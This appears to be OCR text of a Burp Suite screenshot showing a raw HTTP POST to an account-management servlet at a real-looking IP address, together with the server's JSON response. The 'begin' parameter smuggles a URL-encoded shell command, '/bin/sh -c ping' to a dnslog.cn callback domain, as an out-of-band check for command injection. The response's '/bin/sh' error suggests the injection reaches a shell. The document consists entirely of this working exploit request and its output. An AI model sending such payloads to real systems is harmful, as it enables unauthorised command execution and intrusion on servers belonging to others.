 Request
Raw Params Headers Hex
POST /acctMgrServlet HTTP/1.1
Host: 111.186.40.52:8443
Connection: close
Content-Length: 117
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.190 Safari/537.36
Origin: null
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
flag=1&begin=%26%2Fbin%2Fsh%20-c%20ping+4wdelw.dnslog.cn%26&end=1&name=1&operation=
getBillDetail&data=123&Upload=
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Tue, 02 Mar 2021 14:01:52 GMT
Connection: close
Content-Length: 59
{"result":"error","msg":"/bin/sh: -e: command not found\n"}